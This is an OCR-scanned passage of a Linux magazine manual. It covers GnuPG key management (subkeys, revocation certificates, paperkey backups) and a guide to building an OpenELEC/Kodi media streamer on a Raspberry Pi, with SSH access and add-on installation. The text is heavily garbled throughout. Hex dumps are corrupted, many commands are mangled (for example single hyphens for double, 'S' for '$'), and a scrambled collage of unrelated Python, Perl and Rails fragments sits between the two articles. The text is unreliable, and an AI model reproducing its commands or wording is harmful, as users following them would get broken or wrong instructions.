uid [ultimate] Alice <alice<3exampk.org>
sub rsa4096 2016-10-03 [E] [expires: 2017-10-03]
This shows three things, a 4096-brf primary key. the user id and a subkey The [ultimate] annotation on the user id reflects trust in yourself C<t’s your key) and means your key is valid and you will trust any other keys you sign with it.
The long string of hexadecimal characters is the primary key's ’’fingerprint': a 160-bit SHA1 hash of the key material. The pub prefix to the primary key tells you that you're looking at the public key: the sub prefix conveys similar meaning for the subkey. The two corresponding private keys aren't listed, but also exist in the newly created key ring (that is stored within the “/.gnupg directory). Use gpg -list-secret keys (or its short-form -K) to lest them (see over):
The Ьнгусс1 (mmeslhosts. com/hmged) utiky can help pwxie the entropy requrediorley generalion Check your distros package repository
Ibucanadd
‘reQjentiy used tarmatling options
- RPRWXtt Just leaw offthe teadrg double-hyphen
* Each basel6 line ends with a CRC-24 of that line.
# The entire block of data ends with a CRC-24 of the entire block of data.
1: 00 IM 58 El AO EB 60 FB BE 9F 19 2: 82 B9 FE 87 83 82 3C 61 СЕ EC 6A 3 AB A6 1A 66 60 26 8C 94 14 CB 8F 4 86 78 7F 54 80 25 21 92 2F C6 91 I: 4B CE 06 6F 99 F2 7F 95 CC 35 24 6: BA 68 90 OA B8 FB F9 El 39 08 8B 7: 6E 30 18 DI C7 E4 BO 00 68 4E 57 8: 91 EB 09 65 DA 40 91 06 08 65 00 9: 48 8F F8 DA 13 57 13 FO DA 40 43 10: CF BA 03 63 56 7E 85 78 D5 23 31 11: £F C7 CD 93 11 FA 25 62 FC 2C 64 12: 9F D7 2E IB 66 61 31 60 DA 88 43 13: 79 80 BE El 5B 54 80 5C 79 0A 75 14: СЕ EC B8 57 BB A9 7D 46 89 E2 DA 15: 86 IE 07 F5 87 E8 4C 9E 98 7B 98 16: OB AC AO 2D 4A 13 43 A7 74 IE FA 17: 85 93 94 7A 16 D5 FB 7C E6 A9 A7 18: 73 96 AC 56 6F F8 26 70 46 AS C5 19: DA 86 CA CD 66 26 16 29 41 90 54
B5 58 6F 58 08 F0 AC Cl 4C CC OF B51363 48 E6 A4 DO A4 At Fl 4F 52 27 ЕЕ 2AA7E2 72 5E EC 78 E4 7B CA 8F 69 4C A8 7)9320 01 90 A5 C6 B6 28 FC 3F 35 42 85 961B5E К 48 4E 30 Cl IF 48 B6 AD 95 AB 4822BC 77 Al CO 7C 8€ 4C 9C 88 EF 9E 66 56FF4E 94 00 9B A5 F4 14 35 BO 57 BO D8 384123 72 4B EC 19 E8 46 B2 F8 2A E5 D7 19E80F El AA 5C 04 C6 77 5E AA EC 6F F9 AO843E AO FF 3C AF 7C 7E СЕ 4E 74 6F 18 075868 51 СЕ E8 F5 EA 13 10 Bl 92 ЗА 57 0AO2DO A2 8E 43 D6 29 IB 56 95 A5 E7 F8 518912 EC 22 87 BA 15 DC 2C 98 C3 9B 8F C77B86 Bl EO 54 BA C4 16 67 5F FB 7C D7 FA35F9 IB 43 EB D6 BF 89 8E AA 17 AO FB 6ADADE 33 39 12 ВС E5 75 CB D8 90 Al 22 05765C E6 99 82 4C 85 Fl C4 № C6 3F 88 01E32A C8 A2 2E 60 16 7F 72 86 42 72 B? 4373F5 32 41 63 CO 34 56 FO OF 46 40 90 A83422
CE LT H A.E LA AA. in ГД n rxn. Al EE nr. ЕЕ аг ar IL а: an ~xe AL llLILr
Paperkey's output can be used to recover your secret key.
keygen, pinentry, su, sudo and tty
GnuPG uses a gpg-agent daemon to manage keys for gpg and this uses a prientry helper tool whenever it reqixres interactive passphrase input. For the to work property, your shell's tty device must be owned by you (eg for Alice, stat < %U Wty) must be alice) This won't be the case if you used sudo or su. and this may cause problems with tasks such as key generation that
require access to secret keys, you might see an error hketh«s:
gpg: agent_genkey failed: Permission denied
If ths happens to you. try this little trick that takes advantage of the script command to do the key generation n a tty that you own
$ script -q -c "gpg ...” /devihuU
where the command you wish to use. plus as of
its arguments are contained within the quotation marks, Alternatively you can use gpg -plnemry-mode loopback to use a command-kne passphrase prompt instead of the pinentry cfialqgue. O. before the sudo or sir.
$ sudo chown alice Sftty)
You may also need to perform export GPG.
TTY=$(«y)
» Sgpg K
sec ГМ4096 2016-10-03 |SC] (expires: 2017-10-03]
109FB60CAD48C7820CF441A661EB6F7F34CE2E54
Chet* your repositories cr search the иЬ for papwtey. ssssor tibgtshatv.
uid [ultimate] Alice <alice@exampte.org>
ssb ПМ4О96 2016-10-03 (E) (expires: 2017-10-03]
Here, in otherwise similar output, the prefixes are sec (secret) for the pnmary private key and ssb for the subkey
The key's fingerprint is the pnmary way to identify it but they are usually referred to using a shorter key id of the last eight characters of the fingerprint. These short key ids are prone to collision, so a longer key id of 64 bits (the last 16 characters) can be used instead They're still collision-prone, but to a lesser extent if in doubt, use the fingerprint!
Ado -keyid-format short to gpgcommands to request they output the short key format, or -keyid-format long for the longer one. If you use -fingerprint the fingerpnnt will be displayed in a more readable form. Like this:
> short "34CE2E54"
> long "61EB6F7F34CE2E54"
> fingerprint “109F B60C AD48 C782 0CF4 41A6 61EB
6F7F 34CE 2E54"
The fingerprint of the subkey is not displayed unless -fingerprint is given twice
Our new key is "self-certified'' which means the primary key signs the user id and subkey parts to assert that it owns them. You can view these signatures:
$ gpg -list-sigs alice
pub rsa4096 2016-10-03 [SC] [expires: 2017-1003)
uid [ultimate] Alice <aliceGSexaniple.org*
sig 3 61EB6F7F34CE2E54 2016-10-03 Alice <alice@ example org>
sub rsa4096 2016-10-03 [E] [expires: 2017-10-03]
sig 61EB6F7F34CE2E54 2016-10-03 Alice <alice®example.
tai can peer Insdea keying or export file wth gpg -KstpackeeB to vie» its internal CpenPGPdata its doarneniixl by RFC488O
tools lettorp/ htmUrtc4880i
o<g>
Signatures are listed beneath the thing they are associated with. The display shows two signatures: one for the user id and the other for the subkey.
The two "sig” lines shown above display the signing key id, date and user id. The space after the "sig" may contain flags such as the "3“ displayed on the primary key's signature which indicates the effort made when verifying a key GnuPG assigns 3. the highest level, to the signatures it makes during the key generation.
In addition to the self-certification signatures added by GnuPG. third parties may also sign the uid entries on your key to assert their confidence that the key and user id belong together and to you. Such signatures strengthen your key and help you build your web of trust.
So that s the basic key set up and signed and ready for use. fbu can use it as it is. but think about what it would mean if it was lost: a key in the wrong hands can be used to masquerade as you. signing documents in your name and reading documents encrypted for your eyes only.
You increase the risk of this happening by installing your key on many devices, especially devices such as laptops.
phones or tablets which are frequently taken to public places where they are easily stolen, left behind or otherwise lost.
Key perfection
It would be better to not install your key on such devices in the first place However, that isn't practical if you need to sign and encrypt on them. You can. however, use subkeys to help reduce and contain that risk because they have the fortunate property that they can be separated from the primary key. allowing it to be secured offline, and they can expire or be revoked independently.
You can create an additional signrig-only subkey so that you have two: one for signing and another for encryption. You then detach those subkeys from the master key and only install the subkeys on your everyday devices. Thus: Sgpg -edit key alice gpg> addkey
The interactive interface requires selection of key type, usage (ie. signing, encryption), length (bits) and duration (validity penod) wtvch may be non-expinng or specified in days, weeks, months or years.
If you wish, you can give the subkeys a passphrase that is different from the pnmary key. Yau can either do this while in edit mode or you can do it directly:
S gpg -passwd alice
Regardless of the method chosen, GnuPG iterates through all keys but you can decline those you don't want to alter: there is no way to specify a single key.
Once you have yoir subkeys, you should export them without the primary key:
S gpg -export secret-subkeys alice > subkeys.gpg
GnuPG will prompt for the passphrase before exporting the subkeys. You can then use a temporary keyring to review what was exported:
S mkdir -m 700 gnupg-temp
S gpg -homedir .gnupg-temp -import subkeys.gpg
S gpg -homedir gnupg-temp -K
sec# rsa4096 2016-10-04 [SC] [expires: 2017-10-04]
ssb rsa4096 2016-10-04 [E] [expires: 2017-10-04]
ssb rsa2048 2016-10-04 [S] [expires: 2017-04-02)
The -homedir tells GnuPG to use a specific directory (which can have any name but must pre-exist) instead of -/.gnupg The hash mark following the sec tag indicates that the secret key is absent from this keyring: only the secret subkeys are present. The annotations show that the subkeys can encrypt ("E*) and sign (*S") data and that the primary key can both sign data and certify ("C*) other keys.
You can remove the temporary keyring once you've finished using it Stop its daemon, then remove the directory: S gpg connect agent -homedir gnupg-temp KLLLAGENTI bye
S rm -r .gnupg-temp
Making a temporary keyring is straightforward and easily done whenever you need to work on your keys. A single pair of subkeys is sufficient for everyday use on all your devices.
Cross certification
There is a vulnerability where a public subkey could be attached to another certificate whose owner cocid then claim to have signed a document. To prevent such a scenario occurring. GnuPG now checks that signing keys are cross-certified before verifying signalizes. Cross certification requires that subkeys sign the
primary key to prove their authenticity. These "back* or 'bindng'' signalizes are embedded within the sett-certification signatures that GnuPG adds to the signing subkeys - you can't see them with -list-siga
Okier versions ol GnuPG or other OpenPGP applications may not have this feature and
signing subkeys generated with these applications may lack the required binding signatures. Owners of such keys can resolve this with the cross-certtfy command available in the key eating mode of the latest gpg
You can read the official explanation at www. gnupg.org/faq/subkey cross-certify.html
but you could generate them per-device if you wanted to protect against loss of a single device Repeat the steps to create as many additional signing subkeys as you need, but it's best to use the same encryption key on all devices otherwise anyone wishing to send you encrypted material would not know which encryption key to choose (they send to you. not to yoir phone, tablet, or laptop) If you have made device-specific subkeys then you can use a temporary keyring to separate them into per-dewce key files. You import your subkeys and delete the unwanted ones (which remain safe within the imported file) and then export as before, but into a new file. Recall that each device needs two secret keys’ the shared encryption subkey and the device-specific signing key. Use edit mode to select and delete all other subkeys:
$ gpg -homedir .gnupg-temp -import subkeys.gpg
$ gpg homedir .gnupg-temp -edit-key alice gpg* key 3 gpg> delkey
gpg* save
S gpg -homedir .gnupg-temp -export-secret-subkeys > devicel-keys.gpg
Reload the subkeys and repeat the process for each device you want to export keys for.
It's a good precaution to keep your primary key offline, ideally by creating it on a secure computer that is protected from the tainted internet (perhaps also your slightly-less tainted local network). One way to do thus is to use Tails Linux and keep your keyring in its secure persistent volume: See https://tails.boum.ocg/doc/first_steps/persistence for more informabon about this.
The next best thing, and probably sufficient for the less paranoid, is to remove the primary key from your keyring when not in use and keep a secure backup somewhere suitable. You have to delete the entire key and then import only the subkeys. Ybu should export the primary key before removing it and bear in mind that the exported key file will be your only copy of your primary secret key - until you make a backup.
S gpg -export-secret-keys alice > primary.gpg
$ gpg -delete-secret-key alice
$ gpg -import subkeys.gpg
Remember that it you do remove your primary key. you will need to import it if you need to use it (and then remove it again afterwards):
$ gpg -import primary gpg
Revoke and recover
Your master keyring is your precious. Ybu need to protect it, but you also need to be prepared to destroy it should the worst happen You need a secure backup and also a revocation certificate. This is a special certificate that you can use to tell the world that your key cannot be trusted and. therefore, should not be used. Once that happens, messages cannot be signed nor encrypted. Existing messages may be decrypted and verified, but GnuPG will warn the user that the key is revoked
GnuPG prepares a revocation certificate automatically when creating a key; look in -/.gnupg/openpgp revocsxi for it. named with the key's fingerprint and a .rev suffix. As a safeguard against accidental use. it needs to be modified before it can be used. It's a text file and contains instructions explaining what you need to do (remove a leading colon from the fist line of the certificate).
Ybu can create a revocation certificate yourself and you may want to do this to specify a reason for revocation:
Tails Linux can be used to keep your keyring secure.
S gpg -gen-revoke alice > alice rev
Follow the prompts to select a reason for revocation and to supply an optional description. GnuPG prints a message warning that you should keep the revocation certificate safe, they are as valuable as the private key they can invalidate
Should you ever need to use a revocation certificate, just import it into the key ring:
S gpg -import alice.rev
Ybu can also revoke directly by using the revkey command m edit mode This can be used to revoke one or more keys and is how you would revoke a subkey without revoking the primary key. There are also revuid and revsig options that you can use to revoke user identities and signatures.
After revoking, like any other change to your keyring that you wish to publish, upload your keynng to a key server:
S gpg -send-key alice
There are ways to further protect your private key and rts revocation certificate, such as keeping printed copies in a secure location, splitting them into parts and storing those m multiple locations, or giving them to multiple trusted people
Papeete) www.jabberwocky.com/software/paperkey is a tool that extracts the secret parts of your key (see a grab bottom right on the previous spread) and prints them with checksum data that makes it easier to type in by hand should the need ever arise:
S paperkey -secret-key primary gpg -output private txt Recovery is equally simple, using yoir public key.
S paperkey -puhring public.gpg -secrets pnvate.txt -output secret gpg
Ybur recovered key is still protected by your passphrase, which you may want to give to some trusted third parties to be used in the event of your unfortunate demise, ssss or gfsplit implement "shamir's Secret Sharing" (yes. that's the same Shamir of RSA fame) which lets you take something and split it in such a way that. say. three of frve pieces are required to rebuild the original. Ybu could split your key. revocation certificate, passphrase, etc, and grve the split pieces to those trusted individuals you'd like to be able to use them when you're no longer able.
Tais Unu< (tails. boum.org: makes an Ideal citllne key manager wtien you stere your keyring in ds persistent volume
Ybu can ruler to a
key using a user id short or long key id or hngeprirx Some tools may require them prefixed with 'Or"
U ЛГ KFD’Q
MANUAL
2021
rty.to tasks prioritydnteger $ bundle exec rake db migrate $ bundle exec rake db:migrate S bundle exec rails
star) while True: clock Uck(30) for event tn pygame. 0; Si Snumstars Sier) { Sstar_x|Si|' rand(80), Sb >addch(Sstar _y|SiJ. $star_x)$i)," '); I Sscteen->refre rehash S rails new todoiist -sfap-test-unit respond rmat ison {render jeon: ©task.crrors, status: :unprt irver validate :due at. is. in the .past def due at is
<nejiow #!/usr/bin/en python import pygame from random unport randrange MAX STARS - 100 pygame.imt() screen pygame.display.set modei(640, 480)) c star - [randrange(0. 639). randrangefO, 479), randrangefl, 16)) stars.append(star) while True: ctock.tick(30) for event in pygame.event.getf) if eventtype — pyg les qwfusleep); use Curses; Sscreen - new Curses, noecno; curs.set(O); far (Si - 0; Si < Snumstars ; Si++) {Sstar.xjSij - randfBO); $star_y)&| - rand(24); Sstar.s|$il s , $i+*) { Sstat x[$i] - Sstar s(Si], if ($stai.x|Si) < 0) { Sstai_x[$i| - 80;) Sscreen >addch(Sstar_y)Si), Sstai.xfSi), } Sscreen >reiresh; usleep 50000; gem then Is*, "->2.13.0" $ gem install handler S gem install rails -version=3.2.12$ rbenv rehash Stalls new todoiist -skip-test-unit respond.todo iformatl if <®task.update_
') format.json 1 head :no_content) else tormaLhtml (render action: "edit") format json (render json: ®task.errors, status: unprocessable .entity) $ bundle exec rails exec rake dbimigrate $ bundle exec rake db:migrate $ bundle exec rails server validate ;due_atjs_in_the_past def due_at_is_in_the_past errors.add(:due_at, 'is in tl rgame bora random import randrange MAX.STARS = 100 pygame.initf) screen = pygame.display.set_mode((640, 480)) clock = pygame.time.Clock() stars = HO, 479), randrange(l, 16)| stars.append(slar) while True: cfack.tick(30) for event in pygame.evenl.get(): il event.type = pygame.QUlT: exil(O) #!/usr/bin/perl $m new Curses; noecho; cuns_set(D); for (Si =0; Si < Snumstars ; Si-н-) {$star.x|Si| = rand(80); Sstar_y($i| = rand(24); $etar.s($i| = rand(4) + 1; ] while (1) ( Sscreen-|; if ($star.x[Si| < 0) ( $slar_x|$i) - 80;) Sscreen->addch(Sstar_y|$i), $star.x|Si|, “.");) Sscreen->refresh; usleep 50000; gem “Iherubyracer”, “-> 0.11.4" group :de\ ndler $ gem install rails --version=3 2.12 $ rbenv rehash $ rails new todoiist --skip-test-unit respond.lo do Iformatl if ©task update_attributes(params|:task]) formal nt) else format.html (render action: “edit"} format ison {render json: ©task errors, status: unprocessable.entity 1 $ bundle exec rails generate migration add_pnoril exec rake db:migrate $ bundle exec rails server validate :due_at_isjn_the_past def due_at_is_m_the_past errora.add(:due_at, ‘is in the past!') if due.at < Time^om ndrange MAX.STARS = 100 pygame.init() screen - pygame.display.set_mode((640. 480)) clock = pygame.time.Clock() stars = for i in rangefMAX.STARS); star = end(star) while True: clock. tick(30) for event in pygame.event.getf): if event type — pygame.QUIT: exrt(0) #l/usr/birv'perl Snumstars - 100; use Time::HiRes qw(ur (Si - 0; Si < Snumstars ; $i++) { Sstar.x|Si| = rand(80); Sstar yjSij - rand(24): Sstar. s[$ij = rand(4) ♦ 1;} while (1) {Ssoeen->clear; for (Si - 0; Si < Snumstars ; $i+-tj reen->addch(Sstar_y($i], Sstar.xjSi), “ ’');} $screen->refresh; usleep 50000; gem “therubyracer", “~> 0.11.4" group development, :test do gem “rspec-rails", 2.13.0
in .the past errors.addfidue.at, 'is in the past!') if due at lock pygame. timeClock)) stars 1 fori m range(MAX ame.QUlT exit(O) #!/uar/bin/perl Snumstars - 100; use - rand(4) + 1;) while (1) ( Sscreen-^ciear, lor ($i 0; Si < ibyracer', "~> 0.11 4" group .development, test do gem attributes(paramsl:task|) tormat.html {redirectjo ©task, generate migration addjniorityjojasks priority rinteger te past!’) it due_at < Time.zone.now #!/usr/bin/en python [or i in range(MAX_STARS). star = [randrangefO, 639), unstars = 100; use Time:.HiRes qwfusleep): use Curses; >clear; for f.$i = 0; $i < Snumstars ; Si++) I $star_x[$i] — relopment, lest do gem “rspec-rails", 2.13.0" $ gem I.html [ redirectjo ©task, notice: I format.Ison { head yjojasks priority:) nteger S bundle exec rake dbrmigrate e.now #!/usr/bin/en python import pygame from random [randrangefO, Б39). randrangefO. 479), randrangefl, 16)) deep); use Curses; Sscreen » new Curses; noecho; curs. ( Sstar_x[$i] — Sstar.sfSi); if (Sstar.xJSi|c 0) (Sstar.x[Si] * S gem install bundler S gem install rails -version~3.2.12
Software
Discover the most powerful Linux software and get using it
86 OpenELEC
Get to grips with the media system for desktops and embedded systems.
90 Virtual Box
Ensure you get the best out of your virtual systems with our essential guide.
94 NextCloud
The break away, all new cloud storage and document system is live for all.
98 NagiOS
Industry-level system monitoring so you can track all your Linux PCs.
102 Octave
Get to grips with the high-end scientific
and mathematical language
106 Inside KDE 5
Discover the building blocks that help build the prettiest desktop and apps around.
OpenELEC: Media streamer
Crack out the hammer, we demonstrate how to build your own smartstreaming stick using a Raspberry Pi for both personal and internet media.
*• KODI
10:07 AM
Take the time Io awdioutOSMC http7/ownc tvjtts another Kalt-based detro optimised tar smaler (fences (induing Pi) and comes with ils own custom mrimiAst skin. There's tttle (litter ence in pertormance, and white OSMO is simpler to use out of lhe Ixx OpenELEC provides a more Kod-tetee eipenence
> OpenELEC runs an initial configuration wizard to get you connected - you'll need a USB hub If you have a Pi Zero and want network capabilities.
Wdcon* to CVenELEC
Networking
INK
96peB6 »2<МЗЬ.62
trail
Not
Why fork out for an expensive set-top box when you can build yoir own for significantly less? Thanks to the powerful open-source Kodi media centre software https://kodl.tv). you can access both locally stored personal media on demand, plus watch a wide range of internet streaming services, including catch up TV.
The success of Kodi - formerly known as XBMC - has ted to the development of Kodi-flavoured distributions (distros). If you're looking for a full-blown Ubuntu-based dtstro with Kodi sitting on top then Kodibuntu (http://kodi.wiki/view/ Kodibuntu) will appeal.
Kodibuntu is overkill for most people's needs, which is where OpenELEC ( www.openelec.tv) comes in. This is an embedded OS built around Kodi, optimised for less powerful setups and designed to be as simple to run and administer as possible. There’s an underlying OS you can access via SSH. but for the most part, you can restrict yourself exclusively to the Kodi environment
Four official builds are currently available: generic' covers 32-bit and 64-bit Intel. Nvidia and AMD graphic setups: two Raspberry Pi flavours: one for the Pi 2 and 3. and the other for everything else, including the Pi Zero and the new Zero W: and one final build is for Freescale iMX6 ARM devices There are further unofficial builds for jailbroken Apple TV mark 1 boxes (head to http://chewitt.openelec. tv/apptetv) as well as AMLogic based hardware (http:// bitly/amk>gic-oe ?
Choose your hardware
The cheapest way to build an OpenELEC streaming box from scratch is to base it around the Pi Zero There's one slight complication caused by the fact it only has one USB port, so you'll need a powered hub to support both keyboard and Wi-Fi adaptor during the initial setup ptiase. Expect to pay between £30 and £40 for all the kit you need. You II need a Pi Zero (obviously), case, power adaptor. Wi-Fi adaptor. microSD card, powered USB hub and accessories. If you're willing to spend a little more, the Raspberry Pi Model В» costs £19.20, the quad-core Pi 2 Model В costs £28 or the Pi 3 Model В is £32 http://uk-rsonlinecom. not including power and Wi-Fi adaptors, micro SD card and case Both come with Ethernet port for wired networking, plus four USB ports and full size HDMI port - choose the Pi 2 or 3 if you plan to run a media server.
'rtiu'll need a keyboard for the initial configuration of OpenELEC. but once those steps are complete, you' II be able to control OpenEL EC remotely via your web browser or using a free mobile app. Youll also need somewhere to store your media. If you only have a small (sub-50GB collection), then splash out for a 64GB microSD card and store it locally: otherwise attach a USB hard drive or even store your media on a NAS drive and connect over the network Note the latter option will slow things down considerably, and you may experience buffering, particularly if connected via Wi-Fi.
SSH access
Switch on SSH and you have access to the underlying Lnux instaiaton via the Terminal (use ssh root®192.168.x.y substituting 192.168.x y with your OpenELEC device s IP address. The password is openelec'). The man purpose for doing the is to configure OpenELEC without having to drve into System > OpenELEC. Start by typing Is •aB and hitting Enter - you’ll see the core folders are hidden by default.
Basic commands are supported -such as ifconhg for checking your network settings, and top to see current CPU and memory usage There's not an awful lot you can do here - the idea e to give you access to useful tools only. Network settings in OpenELEC are
controlled by the connman daemon, eg -to change these, navigate to storage/, cache/conman where you'll find a lengthy folder name beginning wifi_ Enter this folder using cd wifi' and then type nano settings to gam access.
If you'd ike to set a static IP adckess from here, change the following lines IPv4.method-manual
Then add the following three lines beneath IPv6.privacy=disabled:
IPv4netmask_prefixicn=24
IPv4.local address-192.16B.x.y
IPv4 gateway=192.168 x.z
Replace 192.168.x.y with your chosen iP address, and 192.168.x z with your router s IP address (get this using the iiconfiq j Save your changes and reboot
> If you’d rather configure OpenELEC via a Terminal, you'll find a limited number of commands available.
You can download the latest version from http:// openelec.hr/get-openelec where you'll find v6 01 as the latest release for both the Raspberry Pi and also generic PC hardware. It's not large, the full disc image is around 100MB. The files are compressed in TAR or GZ format so you'll first need to extract them. The simplest way to do this is using your Unux distro's GUI - in Ubuntu, eg. copy the file to your hard drive, then right-click it and choose ‘Extract Here'
Build, install and configure
Now connect your micro SO card to your PC usmg a suitable card reader (you can pick one up for under £3 online) and use the Sdmesgltail command or Disks utility to identify its mountpont. Once done, type the following commands -which assume your drive is sdc and that yoir image file is in the Downloads folder
$ umount /dev/sdcl
$ cd Downloads
$ sudo dd if=Open£l£C-RPi.arm-6.0, l.img of=/dev/sdc bs=4M
Ybu'llwanttouse sudo dd if=0pen£LEC RPi2.
arm-6 O.l.img of=/dev/sdc be=4M if installing OpenELEC on the Pi 2/3 Wait while the image is written to your micro SD card - this may take a while, and there s no progress bar. so be patient (time for a cup of tea. perhaps?).
Once complete, unmount your dnve and then eject It Insert the micro SD card into the Pi. connect it up to monitor and keyboard and switch it on, You should immediately see a green Ight flash, and the screen come on.
The OpenELEC splash screen will appear, at which point it'll tell you it's resizing the card - it's basically creating a data partition on which you can store media locally if you wish After a second reboot, you'll eventually find yoirself presented with an initial setup wizard for Kodi itself.
If you've not got a mouse plugged in. use Tab or the cursor keys to navigate between options, and Enter to select them. Start by reviewing the hostname - OpenELEC - and changing it if you're going to run a media server and the name isn't obvious enough already. Next, connect to your Wi Fi network by selecting it from the hst and entering your passphrase. You can then add support for remote SSH access as well as Samba (see SSH Access box. above)
You can now control Kodi remotely if you wish via yoir web browser: type 192T68.x.y:80 into your browser (substituting 192Д68л.у with your Pi's IP address). Switch lo
the Remote tab and you'll find a handy point-and-dick on-screen remote to use - what isn't so obvious is that your keyboard now controls Kodi too. as if it were plugged into your Pi directly. Ybu'll also see tabs for movies, TV Shows and music - once you've populated yoir media libraries you'll be able to browse and set up content to play from here.
This approach relies on your PC or laptop being in line of sight of your TV - if that's not practical, press your tablet or phone into service as a remote control instead. Search the Google Play store for Kore (Android) or the App Store for Kodi Remote (iOS) and you'll find both apps will easily find your Pi and let you control it via a remote-like interface
By default. OpenELEC uses DHCP to connect to your local network - if yoir Pi's local IP address changes, it can be hard to track it down in yoir web browser for remote configuration. Change this by choosing System > OpenELEC > Connections, selecting your connection and hitting Enter Choose 'Edit' from the list and pick IPv4 to assign a static IP address you'll be able to use to always access Kodi in future. You can simply stick with the cirrently assigned address, or pick another. Make sire you select Save' to enable the change If all of this sounds like too much bother, check out the box on SSH (see SSH Access above) for a way to change the underlying configuration files instead.
By debut, you only need э username ('kodi) to connect your remote PC or mobile to control Kodi - it's probably a good deato add a password too - navigate to System > Settngs >Senaces> Web Serwr to add a password and change the usemame
> Kodi employs the use of scrapers to automatically grab artwork and metadata for your media files based on their filename and folder structure.
» Set up libraries
The first thing to do is add your media to yoir library, Kodi supports a wide range of containers and formats, so you should have no problem unless you've gone for a particularly obscure format. Check the box (see Add Content to your
Want to update OpenElEC to the latest ЬиИ? fest, download the latest update tile (n TAR formal) from MipiZ/opmiec tv/get openetec and open File Manager and click Browse Network DojUe-dlck your OpenElEC devce and copy theTARHerto the Update feeder Rrtxrot OponELEC andyou'l And the update wit be applied
Library. below} for advice on naming and organising your media so that allows Kot# to recognise it and display extra information about TV shows and movies. This uses the help of special 'scrapers': tools that extract metadata from online databases such as movie titles. TV episode synopses and artwork to pair them with your media files for identification
Where should you store this local content for Kodi to get at it? If your rracro SO card is large enough - we'd suggest 64GB or greater - then you can store a fair amount of video and music on there. You can transfer files across the local network - open File Manager and opt to browse your network Ybur OpenELEC device should show up - doubleclick the file sharing entry and you'll see folders for Music. Pictures. TV Shows and Videos - simply copy your files here to add them to your library. Once done, browse to Video or Music and the media files should already be present and accounted for, although at this point in time they've not been assigned a scraper to help you identify them yet.
It can be stow copying files across in the network - you can transfer files directly to the card when it's mounted in a card reader on yoir PC. but you'll need to access File Manager as root to do so - in Ubuntu, eg. typing $ gksudo nautilus and hitting Enter will give you the access you need. A simpler option - if you have a spare USB port on your Pi -is to store your media on an external thimb or hard drive Just plug the drive into your Pi, browse to Videos or Music and choose the Add...'option. Click Browse' and select the top-level folder containing the type of media you're adding -TV. movies or music.
If you've plugged in a USB device, you'll find it under root/ media while NAS drives are typically found under Windows Network (SMB)'. Once selected, dick OK'. The Set Content dialogue box will pop up - use the up and down arrow buttons to select the type of media you're cataloguing and verify the selected scraper is the one you want to use Check the content scanning options - the defaults should be fine for most people - and click 'Settings' to review advanced options (you may want to switch certification country to the
> The Amber skin Is a beautiful alternative to the more functional Confluence default. Sadly, there’s no access to the OpenELEC configuration menu from It.
UK for movies, eg). Click 'OK' twice and choose 'Yes' when prompted to update the library
Once done, you'll find a new entry - Library - has been added to the media menu on the mam screen. This gives you access to your content with filters such as genres, title or year to help navigate larger collections. Now repeat for the other types of media you have. If you want to include multiple folder locations within single libraries, you'll need to browse to the Files view, then right click the library name (or select it and press c on the keyboard) to bring up a context menu. Select Edit Source to add more locations, and Change Content' to change the media type and scraper if necessary.
The smartest thing to do with any digital media library is host it on a media server, which allows you to easily access it from other devices on your network and - In some cases -over the wider internet. Kodi has UPnP media server capabilities that work brilliantly with other instances of Kodi on your network as well as making your media accessible from other compatible clients. Media servers can be quite demanding, so we don't recommend using a Pi Zero or Pi Model B+. Instead, set it up on your most powerful PC (or Pi 2/3) and use OpenELEC to connect to it as a client
As media servers go, Kodi's is rather basic. If you want an attractive, flexible server then see our Emby guide [Features. p32. LXF2O4;. Pair this with the Emby for Kodi add-on and you can access your Emby-hosted media without having to add it to your Kodi library A similar add-on exists for users of Plex Media Server too. PleXBMC (http://bit.ly/PteXBMCi providing you with an attractive front-end.
Add content to your library
Kodi works best with your locally stored digital media, but for it to recognise your TV shows from your muse collection you need to name your media correctly and organise them into the right folders too.
Kodi supports the same naming convention as its rival services Emby
and Plex - we recommend using the fotowing table to help:
Need to rename files m a hurry? Then Filetxit www.filebot.net i б your new best friend it checks file data against an enormous catalogue and assigns relevant metadata automatically
> Name your media files up correctly if you want them to appear fully formed in your media library.
iType Folder Structure I Syntax 1 Example
Music Music\Artst\Album artist - track name MusicYDavxi Bowie\Blackstar\david bowie - Iazarus.mp3
Movies Movies\Genre\Movie Title title (year) Movies\Sci-Fi\Slar TrekXstar trek (2009).mkv
TV shows TV\Genre\Show Title\Season tvshow - sOleOl TV\Scl-Fi\Fringe\Season 5\fringe sO5eO9.mkv
Music videos Music VideosXArtist artist - track name Music Vidoos\A-haXa-ha - velvetmkv
If you want access to other UPnP servers via Kodi without any bells and whistles, then browse to System > Settings > Services > UpnP/DLNA and select ‘Allow remote control via UPnP: Ybu can also set up Kodi as a media server from here: select Share my libranes' and it should be visible to any UPnP client on your network although you may have to reboot.
Performance is going to be an issue on lower-powered devices, such as the Pi. and while the Pi 2 and 3 are pretty responsive out of five box. the Pi Zero may struggle at times. It pays, therefore, to try and optimise your settings to give your Pi as much resources as it needs to run smoothly. Start by disabling unneeded services - look under both System > OpenELEC > Services (Samba isn't needed if you're not sharing files to and from Kodi, eg) and System > Settings > Services (AirPlay isn't usually required). Incidentally, while you're in System > Settings, click Settings level Standard' to select first Advanced > Expert to reveal more settings
One bottleneck for Pi devices is dealing with large libraries - give it a helping hand by first going to Settings > Music > File lists and disabling tag reading Also go into Settings > Video > Library and disable 'Download actor thumbnails'. You can also disable Extract thumbnails and video information' under File Lists.
The default Confluence skin is pretty nippy, although if you suffer from stutter when browsing the home screen, consider disabling the showing of recently added videos and albums: select Settings > Appearance, then dick Settings in the righthand pane aider Skin. Switch to 'Home Window Options and de-select both 'Show recently added ' options
Speaking of Confluence, if you don't like the default skin, then try Amber - it's beautiful to look at. but easy on system resources. You do lose access to the OpenELEC settings when it’s running, but you can always switch back to Confluence temporarily or use SSH for tweaks, if necessary.
Add catch-up TV to your streaming stick
DAdd BBC iPlayer
Browse to Videos > Add-ons Select Get more..'. then scroll through the list and find iPlayer WWW'. Select this and choose Install'. Once installed you'll be able to access It through Videos > Add-ons for access to both live and catchup streams. Configure subtitles and other preferences via System > Settings > Add-ons > iPlayer WWW.
E Get ITV Player
Navigate to System > File Manager. Select 'Add Source' followed by '<None>', enter http://www.xunitytalk.me/xfinity and select Done' followed by 'OK'. Hit Esc then choose System > Settings > Add-ons > Install from ZIP file. Select xfintty from the list of locations, select XunityTalk_Repository.zip hit Enter and wait for It to be installed.
D Finish installation
Now select 'Install from repository' followed by XunityTalk Repository > Video add-ons. scroll down and select ITV. Choose Install and it should quickly download, install and enable itself. Go to Videos > Add ons to access live streams of six ITV channels, plus access the past 30 days of programmes through ITV Player - a big improvement on the standard seven days offered on most platforms.
□ UKTV Play
